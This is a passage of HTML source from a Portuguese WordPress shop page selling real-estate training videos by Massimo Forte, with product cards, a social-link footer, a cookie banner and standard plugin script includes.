                    <b>Conceitos básicos em vídeos de menos de 30 minutos na REAL, a plataforma de formação para o imobiliário, a qualquer hora, em qualquer lugar, em qualquer dispositivo</b>                </div>
                <!--<div class="product-card__price-wrapper">
                    <div class="product-card__price">
						4.90						€
					</div>
                    <div class="product-card__shipping-info"></div>
                </div>-->
            </div>
            
            <a href="https://massimoforte.com/carrinho/?add-to-cart=715" class="product-card__cta btn-cta price ">
				4.90				€
			</a>
            <br>
            <a href="https://massimoforte.com/produto/masterclass-boas-praticas/" class="product-card__cta btn-cta know-more">Saiba+<span>Aqui</span></a>
        </div>
    </div>
    <a href="https://massimoforte.com/carrinho/?add-to-cart=715"  class="product-card__cta btn-cta btn-cta--blue">Compre já</a>
	<a href="https://massimoforte.com/produto/masterclass-boas-praticas/" class="know-more-mobile">Saiba +<span></span></a>   
</article>
<article class="product-card" >
    <div class="product-card__wrapper">
        <div class="product-card__img-wrapper">
            <img src="https://massimoforte.com/wp-content/uploads/2021/11/Produtos-Loja_-Pagina-Home_Workshop.png" alt="O Workshop Angariar para Vender">    
        </div>
        <div class="product-card__title-wrapper">
            <h4 class="product-card__title">
                O Workshop Angariar para Vender                            </h4>
                            <p class="product-card__edition badge card-subtitle">VIDEO E-LEARNING</p>
                        
        </div>
        <div class="product-card__price-wrapper">
            <div class="product-card__price ">
				55				€
			
			</div>
            <div class="product-card__shipping-info"></div>
        </div>
        <div class="product-card__hidden-content">
            <div>
                <div class="product-card__title-wrapper">
                    <h6 class="product-card__desc">VIDEO E-LEARNING REAL</h6>
                    <h4 class="product-card__hidden-title">
                        O Workshop Angariar para Vender                                            </h4>
                    <p class="badge"></p>
                    <!--<p class="product-card__edition"></p>-->
                </div>
                <div class="product-card__desc desc-back">  
                    <b>160 minutos de conhecimento, técnicas e sistemas para </b><b>si</b><b> ou para a sua equipa na REAL, a plataforma de formação para o imobiliário, a qualquer hora, em qualquer lugar, em qualquer dispositivo</b>                </div>
                <!--<div class="product-card__price-wrapper">
                    <div class="product-card__price">
						55						€
					</div>
                    <div class="product-card__shipping-info"></div>
                </div>-->
            </div>
            
            <a href="https://massimoforte.com/carrinho/?add-to-cart=15619" class="product-card__cta btn-cta price ">
				55				€
			</a>
            <br>
            <a href="https://massimoforte.com/produto/workshop-angariar-para-vender/" class="product-card__cta btn-cta know-more">Saiba+<span>Aqui</span></a>
        </div>
    </div>
    <a href="https://massimoforte.com/carrinho/?add-to-cart=15619"  class="product-card__cta btn-cta btn-cta--blue">Compre já</a>
	<a href="https://massimoforte.com/produto/workshop-angariar-para-vender/" class="know-more-mobile">Saiba +<span></span></a>   
</article>
				</div>

			</section>


		</div>
		
		
</div><!-- #primary -->

	
	</div>
	
	<footer id="colophon" class="site-footer" role="contentinfo">

		<section class="section site-footer__connect">
			<div class="container">
				<h2 class="section__title blue-underline">
					Siga o que					<span>penso</span> 
					sobre imobiliário.				</h2>

				<div class="connect-wrapper">
					
									
					<div class="row">
						
						<div class="col-12 col-sm-6 col-md-4  connect-wrapper__network">
							<a href="https://www.facebook.com/massimo.forte.94" target="_blank">
								<span class="social-icon social-icon--facebook"></span>
							</a>
							<p>a minha comunidade está aqui</p>
						</div>

						<div class="col-12 col-sm-6 col-md-4  connect-wrapper__network">
							<a href="https://www.instagram.com/massimoforte_realestate" target="_blank">
								<span class="social-icon social-icon--instagram"></span>
							</a>
							<p>#realestateinfluencer</p>
						</div>

						<div class="col-12 col-sm-6 col-md-4  connect-wrapper__network">
							<a href="#" class="open-modal" data-modal="blog-modal">
								<span class="social-icon social-icon--blog"></span>
							</a>
							
							<p>siga o que penso sobre imobiliário</p>
						</div>

						<div class="col-12 col-sm-6 col-md-4  connect-wrapper__network">
							<a href="https://www.linkedin.com/in/massimo-forte-92791110" target="_blank">
								<span class="social-icon social-icon--linkedin"></span>
							</a>
							<p>o meu percurso e networking</p>
						</div>


						<div class="col-12 col-sm-6 col-md-4  connect-wrapper__network">
							<a href="https://www.youtube.com/c/MassimoForteConsultor" target="_blank">
								<span class="social-icon social-icon--youtube"></span>
							</a>
							<p>veja porque o imobiliário é a minha vida</p>
						</div>

						<div class="col-12 col-sm-6 col-md-4  connect-wrapper__network">
							<a href="https://wa.me/351917618379" target="_blank">
								<span class="social-icon social-icon--whatsapp"></span>
							</a>
							<p>posso ajudar?</p>
						</div>
					
					</div>

				</div>
			
			</div>
		</section>

		<section class="site-footer__bottom">
			<p>Copyright &copy; Massimo Forte 2025</p>
			<nav class="site-footer__menu"><ul id="menu-menu-footer" class="menu"><li id="menu-item-437" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-437"><a href="https://massimoforte.com/termos-e-condicoes/">Termos e Condições</a></li>
<li id="menu-item-438" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-438"><a rel="privacy-policy" href="https://massimoforte.com/politica-privacidade/">Política de Privacidade</a></li>
</ul></nav>		</section>		

		
	</footer><!-- #colophon -->
	
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/massimo-forte-wp-theme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

  <!--copyscapeskip-->
  <aside id="moove_gdpr_cookie_info_bar" class="moove-gdpr-info-bar-hidden moove-gdpr-align-center moove-gdpr-dark-scheme gdpr_infobar_postion_bottom" aria-label="GDPR Cookie Banner" style="display: none;">
    <div class="moove-gdpr-info-bar-container">
      <div class="moove-gdpr-info-bar-content">
        
<div class="moove-gdpr-cookie-notice">
  <p>O nosso website usa cookies para melhorar a sua experiência de utilização e para a obtenção de dados estatísticos. Ao utilizar o website confirma que aceita a sua utilização.</p>
</div>
<!--  .moove-gdpr-cookie-notice -->        
<div class="moove-gdpr-button-holder">
		  <button class="mgbutton moove-gdpr-infobar-allow-all gdpr-fbo-0" aria-label="ACEITAR" >ACEITAR</button>
	  </div>
<!--  .button-container -->      </div>
      <!-- moove-gdpr-info-bar-content -->
    </div>
    <!-- moove-gdpr-info-bar-container -->
  </aside>
  <!-- #moove_gdpr_cookie_info_bar -->
  <!--/copyscapeskip-->
<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/a16f458b9afe51997c0044f8b/8e5ab920c0671566ea5d29a8c.js");</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://massimoforte.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://massimoforte.com/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://massimoforte.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.6" id="contact-form-7-js"></script>
<script type="text/javascript" id="email-subscribers-js-extra">
/* <![CDATA[ */
var es_data = {"messages":{"es_empty_email_notice":"Please enter email address","es_rate_limit_notice":"You need to wait for some time before subscribing again","es_single_optin_success_message":"Successfully Subscribed.","es_email_exists_notice":"Email Address already exists!","es_unexpected_error_notice":"Oops.. Unexpected error occurred.","es_invalid_email_notice":"Invalid email address","es_try_later_notice":"Please try after some time"},"es_ajax_url":"https://massimoforte.com/wp-admin/admin-ajax.php"};
//# sourceURL=email-subscribers-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://massimoforte.com/wp-content/plugins/email-subscribers/lite/public/js/email-subscribers-public.js?ver=5.6.9" id="email-subscribers-js"></script>
<script type="text/javascript" src="https://massimoforte.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.5.2" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https://massimoforte.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":"yes"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://massimoforte.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.5.2" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://massimoforte.com/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://massimoforte.com/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js"></script>
<script type="text/javascript" src="https://massimoforte.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://massimoforte.com/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script type="text/javascript" src="https://massimoforte.com/wp-includes/js/dist/dom.min.js?ver=26edef3be6483da3de2e" id="wp-dom-js"></script>
<script type="text/javascript" src="https://massimoforte.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://massimoforte.com/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://massimoforte.com/wp-includes/js/dist/element.min.js?ver=6a582b0c827fa25df3dd" id="wp-element-js"></script>
<script type="text/javascript" src="https://massimoforte.com/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js"></script>
<script type="text/javascript" src="https://massimoforte.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="wp-keycodes-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-02 10:17:43+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"pt"},"Tilde":["Til"],"Backtick":["Ap\u00f3strofo"],"Period":["Ponto"],"Comma":["V\u00edrgula"]}},"comment":{"reference":"wp-includes\/js\/dist\/keycodes.js"}} );
//# sourceURL=wp-keycodes-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://massimoforte.com/wp-includes/js/dist/keycodes.min.js?ver=34c8fb5e7a594a1c8037" id="wp-keycodes-js"></script>
<script type="text/javascript" src="https://massimoforte.com/wp-includes/js/dist/priority-queue.min.js?ver=2d59d091223ee9a33838" id="wp-priority-queue-js"></script>
<script type="text/javascript" src="https://massimoforte.com/wp-includes/js/dist/compose.min.js?ver=7a9b375d8c19cf9d3d9b" id="wp-compose-js"></script>
<script type="text/javascript" src="https://massimoforte.com/wp-includes/js/dist/private-apis.min.js?ver=4f465748bda624774139" id="wp-private-apis-js"></script>
<script type="text/javascript" src="https://massimoforte.com/wp-includes/js/dist/redux-routine.min.js?ver=8bb92d45458b29590f53" id="wp-redux-routine-js"></script>
<script type="text/javascript" src="https://massimoforte.com/wp-includes/js/dist/data.min.js?ver=f940198280891b0b6318" id="wp-data-js"></script>
<script type="text/javascript" id="wp-data-js-after">
/* <![CDATA[ */
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
//# sourceURL=wp-data-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://massimoforte.com/wp-includes/js/dist/vendor/lodash.min.js?ver=4.17.21" id="lodash-js"></script>
<script type="text/javascript" id="lodash-js-after">
/* <![CDATA[ */
window.lodash = _.noConflict();
//# sourceURL=lodash-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://massimoforte.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://massimoforte.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-registry.js?ver=1c879273bd5c193cad0a" id="wc-blocks-registry-js"></script>
<script type="text/javascript" src="https://massimoforte.com/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834" id="wp-url-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-02 10:17:43+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"pt"},"Could not get a valid response from the server.":["N\u00e3o foi poss\u00edvel obter uma resposta v\u00e1lida do servidor."],"Unable to connect. Please check your Internet connection.":["N\u00e3o \u00e9 poss\u00edvel estabelecer liga\u00e7\u00e3o. Verifique a sua liga\u00e7\u00e3o \u00e0 Internet."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["Falha ao carregar o conte\u00fado multim\u00e9dia. Se for uma fotografia ou imagem de grandes dimens\u00f5es, por favor reduza o tamanho e tente novamente."],"The response is not a valid JSON response.":["A resposta n\u00e3o \u00e9 uma resposta JSON v\u00e1lida."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
//# sourceURL=wp-api-fetch-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://massimoforte.com/wp-includes/js/dist/api-fetch.min.js?ver=3a4d9af2b423048b0dee" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://massimoforte.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "999c17fa1a" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://massimoforte.com/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
/* ]]> */
</script>
<script type="text/javascript" id="wc-settings-js-before">
/* <![CDATA[ */
var wcSettings = wcSettings || JSON.parse( decodeURIComponent( '%7B%22shippingCostRequiresAddress%22%3Afalse%2C%22hasFilterableProducts%22%3Atrue%2C%22isRenderingPhpTemplate%22%3Atrue%2C%22adminUrl%22%3A%22https%3A%5C%2F%5C%2Fmassimoforte.com%5C%2Fwp-admin%5C%2F%22%2C%22countries%22%3A%7B%22AF%22%3A%22Afghanistan%22%2C%22AX%22%3A%22%5Cu00c5land%20Islands%22%2C%22AL%22%3A%22Albania%22%2C%22DZ%22%3A%22Algeria%22%2C%22AS%22%3A%22American%20Samoa%22%2C%22AD%22%3A%22Andorra%22%2C%22AO%22%3A%22Angola%22%2C%22AI%22%3A%22Anguilla%22%2C%22AQ%22%3A%22Antarctica%22%2C%22AG%22%3A%22Antigua%20and%20Barbuda%22%2C%22AR%22%3A%22Argentina%22%2C%22AM%22%3A%22Armenia%22%2C%22AW%22%3A%22Aruba%22%2C%22AU%22%3A%22Australia%22%2C%22AT%22%3A%22Austria%22%2C%22AZ%22%3A%22Azerbaijan%22%2C%22BS%22%3A%22Bahamas%22%2C%22BH%22%3A%22Bahrain%22%2C%22BD%22%3A%22Bangladesh%22%2C%22BB%22%3A%22Barbados%22%2C%22BY%22%3A%22Belarus%22%2C%22PW%22%3A%22Belau%22%2C%22BE%22%3A%22Belgium%22%2C%22BZ%22%3A%22Belize%22%2C%22BJ%22%3A%22Benin%22%2C%22BM%22%3A%22Bermuda%22%2C%22BT%22%3A%22Bhutan%22%2C%22BO%22%3A%22Bolivia%22%2C%22BQ%22%3A%22Bonaire%2C%20Saint%20Eustatius%20and%20Saba%22%2C%22BA%22%3A%22Bosnia%20and%20Herzegovina%22%2C%22BW%22%3A%22Botswana%22%2C%22BV%22%3A%22Bouvet%20Island%22%2C%22BR%22%3A%22Brazil%22%2C%22IO%22%3A%22British%20Indian%20Ocean%20Territory%22%2C%22BN%22%3A%22Brunei%22%2C%22BG%22%3A%22Bulgaria%22%2C%22BF%22%3A%22Burkina%20Faso%22%2C%22BI%22%3A%22Burundi%22%2C%22KH%22%3A%22Cambodia%22%2C%22CM%22%3A%22Cameroon%22%2C%22CA%22%3A%22Canada%22%2C%22CV%22%3A%22Cape%20Verde%22%2C%22KY%22%3A%22Cayman%20Islands%22%2C%22CF%22%3A%22Central%20African%20Republic%22%2C%22TD%22%3A%22Chad%22%2C%22CL%22%3A%22Chile%22%2C%22CN%22%3A%22China%22%2C%22CX%22%3A%22Christmas%20Island%22%2C%22CC%22%3A%22Cocos%20%28Keeling%29%20Islands%22%2C%22CO%22%3A%22Colombia%22%2C%22KM%22%3A%22Comoros%22%2C%22CG%22%3A%22Congo%20%28Brazzaville%29%22%2C%22CD%22%3A%22Congo%20%28Kinshasa%29%22%2C%22CK%22%3A%22Cook%20Islands%22%2C%22CR%22%3A%22Costa%20Rica%22%2C%22HR%22%3A%22Croatia%22%2C%22CU%22%3A%22Cuba%22%2C%22CW%22%3A%22Cura%26ccedil%3Bao%22%2C%22CY%22%3A%22Cyprus%22%2C%22CZ%22%3A%22Czech%20Republic%22%2C%22DK%22%3A%22Denmark%22%2C%22DJ%22%3A%22Djibouti%22%2C%22DM%22%3A%22Dominica%22%2C%22DO%22%3A%22Dominican%20Republic%22%2C%22EC%22%3A%22Ecuador%22%2C%22EG%22%3A%22Egypt%22%2C%22SV%22%3A%22El%20Salvador%22%2C%22GQ%22%3A%22Equatorial%20Guinea%22%2C%22ER%22%3A%22Eritrea%22%2C%22EE%22%3A%22Estonia%22%2C%22SZ%22%3A%22Eswatini%22%2C%22ET%22%3A%22Ethiopia%22%2C%22FK%22%3A%22Falkland%20Islands%22%2C%22FO%22%3A%22Faroe%20Islands%22%2C%22FJ%22%3A%22Fiji%22%2C%22FI%22%3A%22Finland%22%2C%22FR%22%3A%22France%22%2C%22GF%22%3A%22French%20Guiana%22%2C%22PF%22%3A%22French%20Polynesia%22%2C%22TF%22%3A%22French%20Southern%20Territories%22%2C%22GA%22%3A%22Gabon%22%2C%22GM%22%3A%22Gambia%22%2C%22GE%22%3A%22Georgia%22%2C%22DE%22%3A%22Germany%22%2C%22GH%22%3A%22Ghana%22%2C%22GI%22%3A%22Gibraltar%22%2C%22GR%22%3A%22Greece%22%2C%22GL%22%3A%22Greenland%22%2C%22GD%22%3A%22Grenada%22%2C%22GP%22%3A%22Guadeloupe%22%2C%22GU%22%3A%22Guam%22%2C%22GT%22%3A%22Guatemala%22%2C%22GG%22%3A%22Guernsey%22%2C%22GN%22%3A%22Guinea%22%2C%22GW%22%3A%22Guinea-Bissau%22%2C%22GY%22%3A%22Guyana%22%2C%22HT%22%3A%22Haiti%22%2C%22HM%22%3A%22Heard%20Island%20and%20McDonald%20Islands%22%2C%22HN%22%3A%22Honduras%22%2C%22HK%22%3A%22Hong%20Kong%22%2C%22HU%22%3A%22Hungary%22%2C%22IS%22%3A%22Iceland%22%2C%22IN%22%3A%22India%22%2C%22ID%22%3A%22Indonesia%22%2C%22IR%22%3A%22Iran%22%2C%22IQ%22%3A%22Iraq%22%2C%22IE%22%3A%22Ireland%22%2C%22IM%22%3A%22Isle%20of%20Man%22%2C%22IL%22%3A%22Israel%22%2C%22IT%22%3A%22Italy%22%2C%22CI%22%3A%22Ivory%20Coast%22%2C%22JM%22%3A%22Jamaica%22%2C%22JP%22%3A%22Japan%22%2C%22JE%22%3A%22Jersey%22%2C%22JO%22%3A%22Jordan%22%2C%22KZ%22%3A%22Kazakhstan%22%2C%22KE%22%3A%22Kenya%22%2C%22KI%22%3A%22Kiribati%22%2C%22KW%22%3A%22Kuwait%22%2C%22KG%22%3A%22Kyrgyzstan%22%2C%22LA%22%3A%22Laos%22%2C%22LV%22%3A%22Latvia%22%2C%22LB%22%3A%22Lebanon%22%2C%22LS%22%3A%22Lesotho%22%2C%22LR%22%3A%22Liberia%22%2C%22LY%22%3A%22Libya%22%2C%22LI%22%3A%22Liechtenstein%22%2C%22LT%22%3A%22Lithuania%22%2C%22LU%22%3A%22Luxembourg%22%2C%22MO%22%3A%22Macao%22%2C%22MG%22%3A%22Madagascar%22%2C%22MW%22%3A%22Malawi%22%2C%22MY%22%3A%22Malaysia%22%2C%22MV%22%3A%22Maldives%22%2C%22ML%22%3A%22Mali%22%2C%22MT%22%3A%22Malta%22%2C%22MH%22%3A%22Marshall%20Islands%22%2C%22MQ%22%3A%22Martinique%22%2C%22MR%22%3A%22Mauritania%22%2C%22MU%22%3A%22Mauritius%22%2C%22YT%22%3A%22Mayotte%22%2C%22MX%22%3A%22Mexico%22%2C%22FM%22%3A%22Micronesia%22%2C%22MD%22%3A%22Moldova%22%2C%22MC%22%3A%22Monaco%22%2C%22MN%22%3A%22Mongolia%22%2C%22ME%22%3A%22Montenegro%22%2C%22MS%22%3A%22Montserrat%22%2C%22MA%22%3A%22Morocco%22%2C%22MZ%22%3A%22Mozambique%22%2C%22MM%22%3A%22Myanmar%22%2C%22NA%22%3A%22Namibia%22%2C%22NR%22%3A%22Nauru%22%2C%22NP%22%3A%22Nepal%22%2C%22NL%22%3A%22Netherlands%22%2C%22NC%22%3A%22New%20Caledonia%22%2C%22NZ%22%3A%22New%20Zealand%22%2C%22NI%22%3A%22Nicaragua%22%2C%22NE%22%3A%22Niger%22%2C%22NG%22%3A%22Nigeria%22%2C%22NU%22%3A%22Niue%22%2C%22NF%22%3A%22Norfolk%20Island%22%2C%22KP%22%3A%22North%20Korea%22%2C%22MK%22%3A%22North%20Macedonia%22%2C%22MP%22%3A%22Northern%20Mariana%20Islands%22%2C%22NO%22%3A%22Norway%22%2C%22OM%22%3A%22Oman%22%2C%22PK%22%3A%22Pakistan%22%2C%22PS%22%3A%22Palestinian%20Territory%22%2C%22PA%22%3A%22Panama%22%2C%22PG%22%3A%22Papua%20New%20Guinea%22%2C%22PY%22%3A%22Paraguay%22%2C%22PE%22%3A%22Peru%22%2C%22PH%22%3A%22Philippines%22%2C%22PN%22%3A%22Pitcairn%22%2C%22PL%22%3A%22Poland%22%2C%22PT%22%3A%22Portugal%22%2C%22PR%22%3A%22Puerto%20Rico%22%2C%22QA%22%3A%22Qatar%22%2C%22RE%22%3A%22Reunion%22%2C%22RO%22%3A%22Romania%22%2C%22RU%22%3A%22Russia%22%2C%22RW%22%3A%22Rwanda%22%2C%22ST%22%3A%22S%26atilde%3Bo%20Tom%26eacute%3B%20and%20Pr%26iacute%3Bncipe%22%2C%22BL%22%3A%22Saint%20Barth%26eacute%3Blemy%22%2C%22SH%22%3A%22Saint%20Helena%22%2C%22KN%22%3A%22Saint%20Kitts%20and%20Nevis%22%2C%22LC%22%3A%22Saint%20Lucia%22%2C%22SX%22%3A%22Saint%20Martin%20%28Dutch%20part%29%22%2C%22MF%22%3A%22Saint%20Martin%20%28French%20part%29%22%2C%22PM%22%3A%22Saint%20Pierre%20and%20Miquelon%22%2C%22VC%22%3A%22Saint%20Vincent%20and%20the%20Grenadines%22%2C%22WS%22%3A%22Samoa%22%2C%22SM%22%3A%22San%20Marino%22%2C%22SA%22%3A%22Saudi%20Arabia%22%2C%22SN%22%3A%22Senegal%22%2C%22RS%22%3A%22Serbia%22%2C%22SC%22%3A%22Seychelles%22%2C%22SL%22%3A%22Sierra%20Leone%22%2C%22SG%22%3A%22Singapore%22%2C%22SK%22%3A%22Slovakia%22%2C%22SI%22%3A%22Slovenia%22%2C%22SB%22%3A%22Solomon%20Islands%22%2C%22SO%22%3A%22Somalia%22%2C%22ZA%22%3A%22South%20Africa%22%2C%22GS%22%3A%22South%20Georgia%5C%2FSandwich%20Islands%22%2C%22KR%22%3A%22South%20Korea%22%2C%22SS%22%3A%22South%20Sudan%22%2C%22ES%22%3A%22Spain%22%2C%22LK%22%3A%22Sri%20Lanka%22%2C%22SD%22%3A%22Sudan%22%2C%22SR%22%3A%22Suriname%22%2C%22SJ%22%3A%22Svalbard%20and%20Jan%20Mayen%22%2C%22SE%22%3A%22Sweden%22%2C%22CH%22%3A%22Switzerland%22%2C%22SY%22%3A%22Syria%22%2C%22TW%22%3A%22Taiwan%22%2C%22TJ%22%3A%22Tajikistan%22%2C%22TZ%22%3A%22Tanzania%22%2C%22TH%22%3A%22Thailand%22%2C%22TL%22%3A%22Timor-Leste%22%2C%22TG%22%3A%22Togo%22%2C%22TK%22%3A%22Tokelau%22%2C%22TO%22%3A%22Tonga%22%2C%22TT%22%3A%22Trinidad%20and%20Tobago%22%2C%22TN%22%3A%22Tunisia%22%2C%22TR%22%3A%22Turkey%22%2C%22TM%22%3A%22Turkmenistan%22%2C%22TC%22%3A%22Turks%20and%20Caicos%20Islands%22%2C%22TV%22%3A%22Tuvalu%22%2C%22UG%22%3A%22Uganda%22%2C%22UA%22%3A%22Ukraine%22%2C%22AE%22%3A%22United%20Arab%20Emirates%22%2C%22GB%22%3A%22United%20Kingdom%20%28UK%29%22%2C%22US%22%3A%22United%20States%20%28US%29%22%2C%22UM%22%3A%22United%20States%20%28US%29%20Minor%20Outlying%20Islands%22%2C%22UY%22%3A%22Uruguay%22%2C%22UZ%22%3A%22Uzbekistan%22%2C%22VU%22%3A%22Vanuatu%22%2C%22VA%22%3A%22Vatican%22%2C%22VE%22%3A%22Venezuela%22%2C%22VN%22%3A%22Vietnam%22%2C%22VG%22%3A%22Virgin%20Islands%20%28British%29%22%2C%22VI%22%3A%22Virgin%20Islands%20%28US%29%22%2C%22WF%22%3A%22Wallis%20and%20Futuna%22%2C%22EH%22%3A%22Western%20Sahara%22%2C%22YE%22%3A%22Yemen%22%2C%22ZM%22%3A%22Zambia%22%2C%22ZW%22%3A%22Zimbabwe%22%7D%2C%22currency%22%3A%7B%22code%22%3A%22EUR%22%2C%22precision%22%3A2%2C%22symbol%22%3A%22%5Cu20ac%22%2C%22symbolPosition%22%3A%22right_space%22%2C%22decimalSeparator%22%3A%22%2C%22%2C%22thousandSeparator%22%3A%22%22%2C%22priceFormat%22%3A%22%252%24s%5Cu00a0%251%24s%22%7D%2C%22currentUserId%22%3A0%2C%22currentUserIsAdmin%22%3Afalse%2C%22dateFormat%22%3A%22j%20%5C%5Cd%5C%5Ce%20F%2C%20Y%22%2C%22homeUrl%22%3A%22https%3A%5C%2F%5C%2Fmassimoforte.com%5C%2F%22%2C%22locale%22%3A%7B%22siteLocale%22%3A%22pt_PT%22%2C%22userLocale%22%3A%22pt_PT%22%2C%22weekdaysShort%22%3A%5B%22Dom%22%2C%22Seg%22%2C%22Ter%22%2C%22Qua%22%2C%22Qui%22%2C%22Sex%22%2C%22S%5Cu00e1b%22%5D%7D%2C%22dashboardUrl%22%3A%22https%3A%5C%2F%5C%2Fmassimoforte.com%5C%2Fminha-conta%5C%2F%22%2C%22orderStatuses%22%3A%7B%22pending%22%3A%22Pending%20payment%22%2C%22processing%22%3A%22Processing%22%2C%22on-hold%22%3A%22On%20hold%22%2C%22completed%22%3A%22Completed%22%2C%22cancelled%22%3A%22Cancelled%22%2C%22refunded%22%3A%22Refunded%22%2C%22failed%22%3A%22Failed%22%2C%22checkout-draft%22%3A%22Draft%22%7D%2C%22placeholderImgSrc%22%3A%22https%3A%5C%2F%5C%2Fmassimoforte.com%5C%2Fwp-content%5C%2Fuploads%5C%2Fwoocommerce-placeholder-300x300.png%22%2C%22productsSettings%22%3A%7B%22cartRedirectAfterAdd%22%3Afalse%7D%2C%22siteTitle%22%3A%22Massimo%20Forte%22%2C%22storePages%22%3A%7B%22myaccount%22%3A%7B%22id%22%3A10%2C%22title%22%3A%22A%20minha%20conta%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fmassimoforte.com%5C%2Fminha-conta%5C%2F%22%7D%2C%22shop%22%3A%7B%22id%22%3A7%2C%22title%22%3A%22Loja%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fmassimoforte.com%5C%2Floja%5C%2F%22%7D%2C%22cart%22%3A%7B%22id%22%3A8%2C%22title%22%3A%22Carrinho%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fmassimoforte.com%5C%2Fcarrinho%5C%2F%22%7D%2C%22checkout%22%3A%7B%22id%22%3A9%2C%22title%22%3A%22Finalizar%20compras%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fmassimoforte.com%5C%2Ffinalizar-compra%5C%2F%22%7D%2C%22privacy%22%3A%7B%22id%22%3A426%2C%22title%22%3A%22Pol%5Cu00edtica%20de%20Privacidade%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fmassimoforte.com%5C%2Fpolitica-privacidade%5C%2F%22%7D%2C%22terms%22%3A%7B%22id%22%3A0%2C%22title%22%3A%22%22%2C%22permalink%22%3Afalse%7D%7D%2C%22wcAssetUrl%22%3A%22https%3A%5C%2F%5C%2Fmassimoforte.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce%5C%2Fassets%5C%2F%22%